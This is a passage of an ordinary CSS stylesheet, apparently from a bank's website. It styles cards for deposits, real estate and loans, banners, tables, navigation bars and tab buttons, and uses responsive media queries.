            height: auto; /*min-width: 100%; min-height: 100%; max-width: 100%; */
            max-height: 100%;
        }

    .mediaWrapper .media-body {
        font-size: 0.75rem;
    }

        .mediaWrapper .media-body .media-title {
            font-size: 1rem;
            font-weight: bold;
        }

        .mediaWrapper .media-body p {
            margin: 0;
        }

@media (max-width: 575.98px) {
    .mediaWrapper {
        margin-left: -8px;
        margin-right: -8px;
    }
}

.splashImage {
    border-radius: 5px;
    overflow: hidden;
    position: relative;
    margin-bottom: 2.4rem;
}

    .splashImage img {
        width: 100%;
        height: auto;
    }

    .splashImage .splashTitle {
        color: #fff;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        margin: 0;
        padding: 0;
        line-height: 1;
        font-size: 1.375rem;
        font-weight: bold;
        text-shadow: 1px 1px 2px #000;
    }

@media (min-width: 992px) {
    .splashImage .splashTitle {
        font-size: 34px !important;
    }
}

.orange-squares {
    list-style: none;
    padding: 0;
    padding-right: 20px;
}

    .orange-squares > li:before {
        font-size: 0.5625rem; /*line-height: .5;*/
        bottom: 0px;
        position: relative;
        content: "▘";
        color: #ff780b;
        font-weight: bold;
        display: inline-block;
        width: 1em;
        margin-right: -0.9em;
        right: -0.9em;
    }

.orange-checks {
    list-style: none;
    padding: 0;
    padding-right: 20px;
}

    .orange-checks li:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e90c";
        color: #ff780b;
        display: inline-block;
        width: 1.6em;
        margin-right: -1.5em;
    }

    .orange-checks.textBig {
        margin-top: 2rem;
        margin-bottom: 3rem;
        padding-right: 3.2rem;
    }

        .orange-checks.textBig li:before {
            font-size: 1.3rem;
            margin-right: -2.5em;
            margin-left: 1rem;
        }

@media (max-width: 767.98px) {
    .orange-checks.textBig {
        font-size: 0.875rem;
    }
}

table:not(.table-borderless) {
    border-radius: 5px;
    border: 1px solid #e1e2e5;
    border-spacing: 0;
    border-collapse: inherit;
    font-size: 0.875rem;
}

    table:not(.table-borderless) tr {
        border: 1px solid #e1e2e5;
    }

    table:not(.table-borderless) th {
        border: 1px solid #e1e2e5;
        padding: 0.5em;
    }

    table:not(.table-borderless) td {
        border: 1px solid #e1e2e5;
        padding: 0.5em;
    }

    table:not(.table-borderless) thead th {
        background-color: #f7f7f7;
    }

    table:not(.table-borderless) tbody th {
        font-weight: normal;
    }

/*mizTable*/
.mizTable {
    border-radius: 5px;
    border: 1px solid #e1e2e5;
    border-spacing: 0;
    font-size: 0.875rem;
    width: 100%;
    border-collapse: collapse;
}

    .mizTable p {
        margin: 0;
    }

    .mizTable tr {
        border: 1px solid #e1e2e5;
    }

    .mizTable th {
        border: 1px solid #e1e2e5;
        padding: 0.5em;
    }

    .mizTable td {
        border: 1px solid #e1e2e5;
        padding: 0.5em;
    }

    .mizTable thead th {
        background-color: #f7f7f7;
    }

    .mizTable tbody th {
        font-weight: normal;
    }

.table-responsive .mizTable {
    width: 100% !important;
    height: auto !important;
}

.infoTooltipBtn { /*display: inline-block; color: #fff; font-size: .875rem; border-radius: 100%; border:0; background: $slate; text-align: center;width: 1.2em; line-height: 1.1;*/
    display: inline-block;
    color: #ff780b;
    font-size: 0.875rem;
    border-radius: 100%;
    border: 0.091rem solid #ff780b;
    background: #ffffff;
    text-align: center;
    width: 18px;
    line-height: 0.6;
    font-weight: 700;
    height: 18px;
}

/*#region skipMenu */
.skipMenu {
    position: fixed;
    top: -1000px;
    width: 100%;
    z-index: 10000;
}

    .skipMenu a:focus {
        background: #fff;
        border-radius: 4px;
        border: 1.5px solid;
        text-decoration: none;
        color: #000;
        position: fixed;
        top: 10px;
        width: 150px;
        text-align: center;
        z-index: 1;
        padding: 5px;
    }

.headBannerSmall {
    color: #fff;
    min-height: 222px;
    position: relative;
    background-color: #323c4b;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

    .headBannerSmall:before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        opacity: 0.4;
        background-color: #1d1914;
    }

@media (min-width: 992px) {
    .headBannerSmall {
        min-height: 314px;
    }
}

.headBannerSmall .breadcrumb {
    position: relative;
}

    .headBannerSmall .breadcrumb .breadcrumb-item::before,
    .headBannerSmall .breadcrumb * {
        color: #fff;
    }

.headBannerSmall .xNav {
    position: relative;
    background: rgba(255, 255, 255, 0.85);
}

.headBannerBig {
    color: #fff;
    min-height: 264px;
    position: relative;
    background-color: #323c4b;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

    .headBannerBig:before {
        z-index: 1;
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.6);
    }

    .headBannerBig .headBanner-text {
        max-width: 83%;
        font-size: 1rem;
        line-height: 1.3;
        padding: 0; /*text-shadow: 0 0 44px rgba(9, 5, 2, 0.9), 0 0 15px rgba(49, 30, 12, 0.82), 0 2px 38px rgba(68, 43, 20, 0.93);*/
    }

        .headBannerBig .headBanner-text.text-center {
            max-width: 100%;
            width: calc(100% - 30px);
        }

    .headBannerBig .breadcrumb {
        position: relative;
        z-index: 1;
    }

        .headBannerBig .breadcrumb .breadcrumb-item::before,
        .headBannerBig .breadcrumb a:hover, .headBannerBig .breadcrumb a:focus,
        .headBannerBig .breadcrumb * {
            color: #fff;
        }

    .headBannerBig .xNav {
        position: relative;
        background: rgba(255, 255, 255, 0.85);
        color: #323c4b;
    }

    .headBannerBig .bannerBig-container {
        position: relative;
        overflow: hidden;
        min-height: 265px;
        z-index: 1;
    }

        .headBannerBig .bannerBig-container .title {
            font-weight: bold;
            line-height: 1.1;
            margin-bottom: 1rem;
            font-size: clamp(20px, 2.6vw, 24px);
        }

            .headBannerBig .bannerBig-container .title small {
                display: block;
                font-weight: bold;
                font-size: clamp(14px, 3vw, 20px);
            }

@media (min-width: 1200px) {
    .headBannerBig .bannerBig-container {
        max-width: 1022px;
    }
}

.headBannerBig .breadcrumb + .bannerBig-container {
    min-height: 200px;
}

.headBannerBig .xNav + .breadcrumb + .bannerBig-container {
    min-height: 155px;
}

.headBannerBig .logoDisplay {
    margin-bottom: 32px;
}

@media (max-width: 767.98px) {
    .headBannerBig.homePageTitles {
        min-height: 200px;
        height: 200px;
        padding-top: 35px;
    }

        .headBannerBig.homePageTitles p {
            margin-bottom: 3px;
        }

        .headBannerBig.homePageTitles .headBanner-text {
            position: static;
            transform: none;
            margin: auto;
        }

            .headBannerBig.homePageTitles .headBanner-text .title {
                margin-bottom: 3px;
            }

            .headBannerBig.homePageTitles .headBanner-text .displayM:not(.title) {
                font-size: 1rem;
            }

        .headBannerBig.homePageTitles .logoDisplay {
            height: 31px;
            margin-bottom: 5px;
        }

            .headBannerBig.homePageTitles .logoDisplay img {
                height: 100%;
            }

        .headBannerBig.homePageTitles .megaSearchBox {
            bottom: -29px;
        }

    .headBannerBig:not(.homePageTitles) {
        margin-bottom: 1rem;
        min-height: 215px;
        height: 215px; /*padding-top: $n1;aspect-ratio: 176/320; height: clamp(178px, 31vh, 55.5%)*/ /*max(176px, min(176px, 200px))$n1;*/
    }

        .headBannerBig:not(.homePageTitles) .breadcrumb {
            margin-bottom: 0rem;
            margin-top: 1px;
        }

        .headBannerBig:not(.homePageTitles) .bannerBig-container {
            transform: translateY(13px); /*position: absolute; left: 0; right: 0; top: 0; bottom: 0;*/
            min-height: 122px !important;
        }

            .headBannerBig:not(.homePageTitles) .bannerBig-container .title {
                margin-bottom: 0.5rem;
            }

        .headBannerBig:not(.homePageTitles) .headBanner-text.text-center { /*width: 100%; transform: none; top: auto; position: static;*/
        }
}

@media (min-width: 768px) {
    .headBannerBig {
        min-height: 520px;
        margin-bottom: 4rem;
    }

        .headBannerBig .headBanner-text {
            max-width: 65%;
            font-size: 1.25rem;
        }

            .headBannerBig .headBanner-text.text-center {
                width: 100%;
                max-width: 750px;
                margin: 0 calc((100% - 780px) / 2);
            }

            .headBannerBig .headBanner-text .btn {
                font-size: 1rem;
                margin-top: 13px;
            }

        .headBannerBig .bannerBig-container {
            min-height: 520px;
        }

        .headBannerBig .breadcrumb + .bannerBig-container {
            min-height: 455px;
        }

        .headBannerBig .xNav + .breadcrumb + .bannerBig-container {
            min-height: 395px;
        }
}

.headBannerBig + .umb-block-grid .bg-white-two,
.headBannerBig + .umb-block-grid .white {
    padding-top: 0;
}

.xNav {
    box-shadow: 0 10px 20px 0 rgba(250, 117, 37, 0.02), 0 10px 20px 0 rgba(0, 0, 0, 0.02);
    border: 1px solid #ebecec;
    min-height: 43px;
    font-size: 0.75rem;
    z-index: 1;
    text-align: left;
}

    .xNav .container-fluid {
        padding: 0 10px;
    }

    .xNav a.active {
        font-weight: bold;
    }

    .xNav .btn {
        font-size: inherit;
        padding: 0.2em 0.75em;
        margin: 0.8em 0 0;
        vertical-align: top;
    }

    .xNav .xNav-link {
        display: inline-block;
        padding: 0.95em 0.5em 0;
        vertical-align: baseline;
    }

@media (max-width: 991.98px) {
    .xNav .container-fluid {
        padding: 0 5px;
    }

    .xNav .btn {
        line-height: 1;
        padding: 0.3em;
        margin-left: 0.5rem;
    }
}

@media (min-width: 992px) {
    .xNav {
        height: 56px;
        font-size: 0.875rem;
        margin-bottom: 4px;
    }

        .xNav .container-fluid {
            padding: 0 40px;
        }

        .xNav .btn {
            margin: 0.9em 0 -0.2em;
        }

        .xNav .xNav-link {
            padding: 1.19em 1.19em 0;
            margin: 0 0.5rem;
        }
}

.joiningBenefits {
    text-align: center;
    margin: 1rem 0 2rem;
    font-size: 0.875rem;
    align-items: stretch;
}

    .joiningBenefits .col {
        padding-top: 1rem;
        padding-bottom: 1rem;
    }

        .joiningBenefits .col p {
            margin-bottom: 0;
        }

        .joiningBenefits .col:nth-child(odd) {
            border-radius: 5px;
            box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
            background-color: #fff;
        }

    .joiningBenefits strong {
        color: #ff780b;
        display: block;
        font-size: 1rem;
        line-height: 1;
        margin-bottom: 0.2rem;
    }

.darkColor .joiningBenefits strong {
    color: #c94a0c !important;
}

@media (max-width: 767.98px) {
    .joiningBenefits {
        flex-direction: column;
    }
}

@media (min-width: 768px) {
    .joiningBenefits {
        font-size: 1rem;
        margin: 2rem 0 3rem;
        flex-wrap: nowrap;
    }

        .joiningBenefits .col:nth-child(even) {
            align-self: center;
            max-width: 50px;
        }

        .joiningBenefits .col:nth-child(odd) {
            align-self: stretch;
            align-content: center;
            vertical-align: middle;
        }

        .joiningBenefits strong {
            font-size: 1.375rem;
        }
}

.accountBenefits {
    margin-top: 1.7rem;
}

    .accountBenefits > h2, .accountBenefits > h3, .accountBenefits > h4, .accountBenefits > h5 {
        margin-bottom: 1.3rem;
    }

    .accountBenefits img {
        vertical-align: middle;
        max-width: 100%;
        max-height: 100%;
        width: auto;
        height: auto;
        object-fit: contain;
    }

    .accountBenefits figure {
        vertical-align: middle;
        margin: 0;
        width: 44px;
        height: 45px;
        display: inline-flex;
        align-items: center;
    }

    .accountBenefits .title {
        display: inline-block;
        max-width: calc(100% - 50px);
        font-size: 0.875rem;
        font-weight: bold;
        line-height: 1.21;
        vertical-align: middle;
        margin-bottom: 0;
    }

    .accountBenefits .text {
        margin-bottom: 3rem;
    }

    .accountBenefits .col {
        flex: 0 0 100%;
        max-width: 100%;
    }

@media (min-width: 768px) {
    .accountBenefits .col {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px) {
    .accountBenefits .col {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }
}

.umb-grid .accountBenefits {
    max-width: 800px;
    text-align: center;
    margin: 0 auto;
}

    .umb-grid .accountBenefits > h2, .umb-grid .accountBenefits > h3, .umb-grid .accountBenefits > h4, .umb-grid .accountBenefits > h5 {
        margin-bottom: 3rem;
    }

    .umb-grid .accountBenefits figure {
        display: flex;
        margin: 0 auto 0.4rem;
        width: 100%;
        height: 70px;
        text-align: center;
    }

    .umb-grid .accountBenefits img {
        display: block;
        margin: auto;
    }

    .umb-grid .accountBenefits .text {
        margin-bottom: 1rem;
    }

@media (min-width: 768px) {
    .umb-grid .accountBenefits .col {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px) {
    .umb-grid .accountBenefits .col {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.branchType {
    font-size: 0.875rem;
}

    .branchType .title {
        font-weight: bold;
        margin-bottom: 0.5rem;
    }

    .branchType .text {
        margin-bottom: 1rem;
        font-size: 0.75rem;
    }

    .branchType .more {
        font-size: 0.75rem;
    }

@media (max-width: 767.98px) {
    .branchType > div:first-child:after {
        content: "";
        display: block;
        border-bottom: 1px solid #e6e6e6;
        margin-bottom: 1rem;
        padding-bottom: 1rem;
    }
}

@media (min-width: 768px) {
    .branchType {
        margin-top: 2.4rem;
        margin-bottom: 3rem;
        font-size: 1rem;
    }

        .branchType .text {
            margin-bottom: 2rem;
        }

        .branchType .more {
            font-size: 0.875rem;
        }

        .branchType > div:first-child {
            border-left: 1px solid #e6e6e6;
        }
}

.loanTerms {
    font-size: 0.875rem;
    padding-bottom: 1rem;
}

    .loanTerms .col {
        text-align: center;
    }

    .loanTerms .loanTerms-title {
        font-size: 1.125rem;
        margin-top: 0.65rem;
        margin-bottom: 0.2rem;
        white-space: nowrap;
    }

@media (max-width: 575.98px) {
    .loanTerms .col {
        max-width: 50%;
        flex: 0 0 50%;
    }

        .loanTerms .col:nth-child(3), .loanTerms .col:nth-child(4) {
            margin-top: 1rem;
        }
}

@media (min-width: 768px) {
    .loanTerms {
        font-size: 1rem;
    }

        .loanTerms .loanTerms-title {
            font-size: 1.875rem;
        }
}

.figureLinks {
    padding-bottom: 2rem;
}

    .figureLinks h5 {
        font-size: 0.875rem;
        font-weight: bold;
        text-align: center;
        margin-bottom: 2.5rem;
    }

    .figureLinks .col {
        text-align: center;
        margin-bottom: 1rem;
    }

    .figureLinks a {
        max-width: 310px;
        padding-top: 51.6129032258%;
        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
        line-height: 1.3;
        font-size: 1.375rem;
        color: #fff;
        font-weight: bold;
        position: relative;
        border-radius: 5px;
        overflow: hidden;
        display: block;
        background-size: cover;
    }

        .figureLinks a.darkColor {
            color: #fff !important;
        }

        .figureLinks a img {
            width: 100%;
            display: block;
        }

    .figureLinks .text {
        position: absolute;
        bottom: 10%;
        text-align: center;
        width: 90%;
        margin-right: 5%;
    }

@media (max-width: 575.98px) {
    .figureLinks .col {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .figureLinks a {
        width: 100%;
        max-width: 800px;
    }
}

@media (min-width: 768px) {
    .figureLinks .col {
        flex: 0 0 310px;
        max-width: 310px;
    }

    .figureLinks h5 {
        font-size: 1.25rem;
    }

    .figureLinks a {
        font-size: 1.375rem;
    }
}

.mizrahiCards { /*height: 0; overflow: hidden;*/
}

    .mizrahiCards.auto {
        height: auto;
        overflow: visible;
        padding-bottom: 2rem;
    }

    .mizrahiCards .card {
        position: relative;
        height: 300px;
        transform: translate3d(0, 0, 0);
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 15px 2rem;
        border-radius: 5px;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        background-color: #ffffff;
        border: 0;
        transition: all 400ms ease;
    }

        .mizrahiCards .card:hover {
            transform: translate3d(0, -5px, 0);
        }

        .mizrahiCards .card > a {
            color: #323c4b;
        }

            .mizrahiCards .card > a:hover {
                text-decoration: none;
                color: #323c4b;
            }

            .mizrahiCards .card > a:focus {
                text-decoration: underline;
            }

        .mizrahiCards .card .card-img-top {
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            position: relative;
            margin: 0;
            overflow: hidden;
            height: 160px;
            background-position: center center;
            background-size: cover;
        }

            .mizrahiCards .card .card-img-top:before {
                background-image: linear-gradient(to bottom, rgba(36, 36, 36, 0), rgba(42, 42, 42, 0.8));
                content: "";
                position: absolute;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
            }

            .mizrahiCards .card .card-img-top .card-title {
                position: absolute;
                right: 1rem;
                bottom: 1rem;
                left: 1rem;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
                font-size: 1.375rem;
                font-weight: bold;
                line-height: 1.12;
                color: #fff;
                margin: 0;
                max-height: 120px;
                overflow: hidden;
            }

        .mizrahiCards .card .card-body {
            max-height: 97px;
            overflow: hidden;
            padding: 1.25rem 1.25rem 0;
            margin-bottom: 1.25rem;
        }

        .mizrahiCards .card .card-footer {
            position: absolute;
            width: 100%;
            bottom: 0;
        }

            .mizrahiCards .card .card-footer:last-child {
                border-radius: 0 0 5px 5px;
                border: 0;
                background: 0;
                padding: 0;
                text-align: center;
                font-weight: bold;
                font-size: 0.875rem;
            }

                .mizrahiCards .card .card-footer:last-child a {
                    background: #ff780b;
                    color: #fff;
                    display: block;
                    border-radius: 0 0 5px 5px;
                    padding: 0.5rem;
                }

                    .mizrahiCards .card .card-footer:last-child a:hover, .mizrahiCards .card .card-footer:last-child a:focus {
                        background: #ea6800;
                    }

                    .mizrahiCards .card .card-footer:last-child a.darkColor {
                        background-color: #c94a0c;
                        border-color: #c94a0c;
                        color: #fff !important;
                    }

                        .mizrahiCards .card .card-footer:last-child a.darkColor:hover, .mizrahiCards .card .card-footer:last-child a.darkColor:focus {
                            background-color: #521d00 !important;
                            border-color: #521d00;
                        }

                        .mizrahiCards .card .card-footer:last-child a.darkColor.disabled, .mizrahiCards .card .card-footer:last-child a.darkColor:disabled {
                            opacity: 0.7;
                        }

        .mizrahiCards .card img {
            width: 100%;
            display: block;
        }

@media (max-width: 767.98px) {
    .mizrahiCards .card {
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 1rem;
    }
}

@media (min-width: 768px) {
    .mizrahiCards .card {
        flex: 0 0 calc(50% - 30px);
        max-width: calc(50% - 30px);
    }
}

@media (min-width: 992px) {
    .mizrahiCards .card {
        flex: 0 0 calc(33.33333% - 30px);
        max-width: calc(33.33333% - 30px);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .mizrahiCards .card .card-img-top {
        height: 150px;
    }
}

@media (max-width: 360px) {
    .mizrahiCards .card .card-img-top {
        height: 140px;
    }
}

@media (max-width: 767.98px) {
    .mizrahiCards {
        flex-flow: row wrap;
        overflow: visible;
    }
}

.realEstateCards {
    height: auto;
    overflow: visible;
    padding-bottom: 0.5rem;
}

    .realEstateCards .card {
        transform: translate3d(0, 0, 0);
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 15px 2rem;
        border-radius: 5px;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        background-color: #ffffff;
        border: 0;
        transition: all 400ms ease;
    }

        .realEstateCards .card:hover {
            transform: translate3d(0, -5px, 0);
        }

        .realEstateCards .card .card-img-top {
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            position: relative;
            margin: 0;
            overflow: hidden;
            height: 160px;
            background-position: center center;
            background-size: cover;
        }

            .realEstateCards .card .card-img-top:before {
                background-image: linear-gradient(to bottom, rgba(36, 36, 36, 0), rgba(42, 42, 42, 0.8));
                content: "";
                position: absolute;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
            }

            .realEstateCards .card .card-img-top .card-title {
                position: absolute;
                right: 1rem;
                bottom: 2.2rem;
                left: 1rem;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
                font-size: 1.625rem;
                font-weight: bold;
                line-height: 1.12;
                color: #fff;
                margin: 0;
                max-height: 120px;
                overflow: hidden;
            }

            .realEstateCards .card .card-img-top p {
                position: absolute;
                right: 1rem;
                top: 7.8rem;
                left: 1rem;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
                color: #fff;
                font-size: 0.9375rem;
            }

        .realEstateCards .card .card-body {
            overflow: hidden;
            padding: 0.8rem 1.25rem 0;
            margin-bottom: 0.4rem;
        }

            .realEstateCards .card .card-body dl {
                margin: 0;
                display: flex;
                flex-wrap: wrap;
                font-size: 0.875rem;
            }

            .realEstateCards .card .card-body dt, .realEstateCards .card .card-body dd {
                flex: 0 0 50%;
                max-width: 50%;
                border-bottom: 1px solid #ebecec;
                padding: 0.47rem 0;
            }

                .realEstateCards .card .card-body dt:last-of-type, .realEstateCards .card .card-body dd:last-of-type {
                    border: 0;
                }

            .realEstateCards .card .card-body dt {
                text-align: left;
                padding-left: 1em;
            }

            .realEstateCards .card .card-body dd {
                margin: 0;
                text-align: right;
                padding-right: 1em;
            }

        .realEstateCards .card .card-footer:last-child {
            border-radius: 0 0 5px 5px;
            border: 0;
            background: 0;
            padding: 0;
            text-align: center;
            font-weight: bold;
            font-size: 0.875rem;
        }

            .realEstateCards .card .card-footer:last-child a {
                background: #ff780b;
                color: #fff;
                display: block;
                border-radius: 0 0 5px 5px;
                padding: 0.5rem;
            }

                .realEstateCards .card .card-footer:last-child a:hover, .realEstateCards .card .card-footer:last-child a:focus {
                    background: #ea6800;
                }

                .realEstateCards .card .card-footer:last-child a.darkColor {
                    background-color: #c94a0c;
                    border-color: #c94a0c;
                    color: #fff !important;
                }

                    .realEstateCards .card .card-footer:last-child a.darkColor:hover, .realEstateCards .card .card-footer:last-child a.darkColor:focus {
                        background-color: #521d00 !important;
                        border-color: #521d00;
                    }

                    .realEstateCards .card .card-footer:last-child a.darkColor.disabled, .realEstateCards .card .card-footer:last-child a.darkColor:disabled {
                        opacity: 0.7;
                    }

        .realEstateCards .card img {
            width: 100%;
            display: block;
        }

@media (max-width: 767.98px) {
    .realEstateCards .card {
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 1rem;
    }
}

@media (min-width: 768px) {
    .realEstateCards .card {
        flex: 0 0 calc(50% - 30px);
        max-width: calc(50% - 30px);
    }
}

@media (min-width: 992px) {
    .realEstateCards .card {
        flex: 0 0 calc(33.33333% - 30px);
        max-width: calc(33.33333% - 30px);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .realEstateCards .card .card-img-top {
        height: 150px;
    }
}

@media (max-width: 360px) {
    .realEstateCards .card .card-img-top {
        height: 140px;
    }
}

@media (max-width: 767.98px) {
    .realEstateCards {
        flex-flow: row wrap;
        overflow: visible;
    }
}

.depositCards {
    height: auto;
    overflow: visible;
    padding-bottom: 0.5rem;
}

    .depositCards .card {
        background-position: center center;
        background-size: cover;
        transform: translate3d(0, 0, 0);
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 15px 2rem;
        border-radius: 5px;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        background-color: #ffffff;
        border: 0;
        transition: all 400ms ease;
    }

        .depositCards .card:hover {
            transform: translate3d(0, -5px, 0);
        }

        .depositCards .card .card-header {
            background: 0;
            border: 0;
            padding: 1.4rem 2rem 0 1rem;
            line-height: 1;
            overflow: hidden;
            height: 80px;
        }

            .depositCards .card .card-header p {
                font-size: 0.8125rem;
                margin: 0 0 0.5em;
            }

        .depositCards .card .card-title {
            font-size: 1.25rem;
            margin: 0 0 2px;
        }

        .depositCards .card .card-img-top {
            background-color: #ea6800;
            position: relative;
            margin: 0;
            padding-top: 36.3%;
            background-position: center center;
            background-size: cover;
            border: 0;
            border-radius: 0;
        }

            .depositCards .card .card-img-top .label {
                position: absolute;
                background: #ff780b;
                color: #fff;
                font-weight: bold;
                text-align: center;
                right: -9px;
                top: -8px;
                font-size: 0.875rem;
                padding: 4px 11px;
                border-radius: 5px 0 0 5px;
            }

                .depositCards .card .card-img-top .label:after {
                    content: "";
                    position: absolute;
                    bottom: -9px;
                    right: 0;
                    width: 0;
                    height: 0;
                    border-style: solid;
                    border-width: 9px 9px 0 0;
                    border-color: #b74c00 transparent transparent transparent;
                }

        .depositCards .card .card-body {
            overflow: hidden;
            padding: 1rem 2rem 0;
            margin-bottom: 0.4rem;
        }

            .depositCards .card .card-body .card-text {
                font-size: 0.875rem;
                line-height: 1.4;
                margin-bottom: 0.6rem;
                min-height: 95px;
            }

            .depositCards .card .card-body dl {
                margin: 3px 0;
                display: flex;
                flex-wrap: wrap;
                font-size: 0.875rem;
            }

            .depositCards .card .card-body dt, .depositCards .card .card-body dd {
                border-top: 1px solid #ebecec;
                padding: 0.47rem 0;
                line-height: 1.3;
            }

            .depositCards .card .card-body dt {
                flex: 0 0 30%;
                max-width: 30%;
                padding-right: 0.5em;
            }

            .depositCards .card .card-body dd {
                flex: 0 0 70%;
                max-width: 70%;
                margin: 0;
                padding-left: 1em;
            }

        .depositCards .card .card-footer:last-child {
            min-height: 61px;
            color: #323c4b;
            text-shadow: none;
            background: #fff;
            border: 0;
            border-top: 1px solid #ebecec;
            border-radius: 0 0 5px 5px;
            padding: 1em 2rem 1em 1rem;
            font-size: 0.875rem;
            display: flex;
            justify-content: space-between;
        }

            .depositCards .card .card-footer:last-child a {
                display: inline-block;
                font-weight: 700;
                text-align: center;
                vertical-align: middle;
                user-select: none;
                border: 1px solid transparent;
                line-height: 1.5;
                border-radius: 0.25rem;
                padding: 0.3rem 0.8rem;
                transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
                font-size: 0.875rem;
                color: #ff780b;
                background: #fff;
                border-color: #ff780b;
            }

            .depositCards .card .card-footer:last-child .btn {
                min-width: 50%;
                text-shadow: none;
            }

        .depositCards .card img {
            width: 100%;
            display: block;
        }

        .depositCards .card.big-img .card-header {
            height: auto;
            padding: 1.8rem 2rem 1.1rem 1rem;
        }

        .depositCards .card.big-img .card-img-top {
            height: 256px;
            background-size: contain;
            background-repeat: no-repeat;
            background-color: #fff;
        }

        .depositCards .card.bg-img {
            color: #fff;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
        }

            .depositCards .card.bg-img .card-header {
                height: auto;
                padding: 4.5rem 2.6rem 0rem 1rem;
            }

                .depositCards .card.bg-img .card-header p {
                    font-size: 1.25rem;
                    margin: 0 0 0.2rem;
                }

                .depositCards .card.bg-img .card-header .card-title {
                    font-size: 1.625rem;
                }

            .depositCards .card.bg-img .card-body {
                padding: 1rem 2.6rem 0rem;
            }

                .depositCards .card.bg-img .card-body .card-text {
                    font-size: 1rem;
                }

@media (max-width: 767.98px) {
    .depositCards .card {
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 1rem;
    }
}

@media (min-width: 768px) {
    .depositCards .card {
        flex: 0 0 calc(50% - 30px);
        max-width: calc(50% - 30px);
    }
}

@media (min-width: 992px) {
    .depositCards .card {
        flex: 0 0 calc(33.33333% - 30px);
        max-width: calc(33.33333% - 30px);
    }
}

.depositCards.depositCardsSmall .card-header {
    text-align: center;
    padding: 1.4rem 1rem 0;
}

.depositCards.depositCardsSmall .card-img-top {
    padding-top: 26%;
    border-radius: 0 0 5px 5px;
}

@media (max-width: 767.98px) {
    .depositCards {
        flex-flow: row wrap;
        overflow: visible;
    }
}

.buttonTabsNav {
    margin-bottom: 1.5rem;
}

@media (min-width: 768px) {
    .buttonTabsNav {
        margin-bottom: 2.5rem;
        display: flex;
    }

        .buttonTabsNav .nav-tabs {
            margin: auto;
            position: relative;
            border-radius: 5px;
            box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
            border: solid 1px #ebecec;
            background-color: #ffffff;
        }

        .buttonTabsNav .nav-item {
            padding: 0.563rem 0;
            border-radius: 4px;
            font-size: 0.875rem;
            color: #323c4b;
            text-align: center;
            margin: 3px;
            position: relative;
            z-index: 1;
        }

            .buttonTabsNav .nav-item h3 {
                margin: 0;
                font-size: 0.875rem;
                color: inherit;
                font-weight: inherit;
                display: inline;
            }

            .buttonTabsNav .nav-item.active {
                color: #fff;
                font-weight: bold; /*box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07); background-image: linear-gradient(to top, $slate, #3a4355);*/
                border-color: transparent;
            }

                .buttonTabsNav .nav-item.active:focus {
                    text-decoration: none;
                }

            .buttonTabsNav .nav-item:hover {
                border-color: transparent;
                text-decoration: underline;
            }

            .buttonTabsNav .nav-item:focus {
                border-color: transparent;
            }

        .buttonTabsNav .nav-item {
            width: calc(138px - 6px);
        }

            .buttonTabsNav .nav-item.active {
                background: 0;
            }

                .buttonTabsNav .nav-item.active:nth-child(1) ~ .floater {
                    right: 0;
                }

                .buttonTabsNav .nav-item.active:nth-child(2) ~ .floater {
                    right: 138.1px;
                }

                .buttonTabsNav .nav-item.active:nth-child(3) ~ .floater {
                    right: 276.2px;
                }

                .buttonTabsNav .nav-item.active:nth-child(4) ~ .floater {
                    right: 414.3px;
                }

                .buttonTabsNav .nav-item.active:nth-child(5) ~ .floater {
                    right: 552.4px;
                }

        .buttonTabsNav .floater {
            box-sizing: border-box;
            width: calc(138px - 6px);
            right: 0;
            height: calc(100% - 6px);
            transition: all 600ms ease-in-out;
            position: absolute;
            margin: 3px;
            border-radius: 5px;
            box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07);
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
        }
}

@media (min-width: 992px) {
    .buttonTabsNav {
        margin-bottom: 4.5rem;
    }

        .buttonTabsNav .nav-item {
            width: calc(186px - 6px);
        }

            .buttonTabsNav .nav-item.active {
                background: 0;
            }

                .buttonTabsNav .nav-item.active:nth-child(1) ~ .floater {
                    right: 0;
                }

                .buttonTabsNav .nav-item.active:nth-child(2) ~ .floater {
                    right: 186.1px;
                }

                .buttonTabsNav .nav-item.active:nth-child(3) ~ .floater {
